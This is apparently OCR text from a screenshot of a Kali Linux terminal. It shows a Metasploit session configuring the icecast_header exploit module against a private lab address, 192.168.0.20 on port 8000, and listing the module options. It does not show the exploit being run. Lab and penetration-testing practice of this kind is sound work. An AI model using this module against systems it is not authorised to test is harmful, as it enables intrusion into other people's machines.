 root@kali: ~
0 Automatic
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.20 yes The target host(s), range CIDR identifier, or hosts fi
le with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) >